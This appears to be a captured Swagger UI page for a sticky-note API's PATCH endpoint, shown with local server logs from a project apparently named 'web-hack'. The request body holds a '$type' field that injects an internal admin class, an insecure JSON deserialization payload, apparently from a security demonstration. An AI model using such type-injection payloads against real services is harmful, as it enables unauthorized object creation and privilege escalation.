 PATCH /Notes/{noteId} Updates part of a single sticky note.
Parameters
Cancel
Name Description
noteId * required
integer
(path)
1
Request body
application/json-patch+json
{
    "content": "Nå er denne oppdatert",
    "properties": {
        "hack": {
            "$type": "Notes.Api.Admin.Secret, Notes.Api",
            "name": "Teodor"
        }
    }
}
teodoran@HAL: ~
Now listening on: http://localhost:5000
info: Microsoft.Hosting.Lifetime[0]
Application started. Press Ctrl+C to shut down.
info: Microsoft.Hosting.Lifetime[0]
Hosting environment: Development
info: Microsoft.Hosting.Lifetime[0]
Content root path: /home/teodoran/depot/web-hack/Notes.Api
Execute
Clear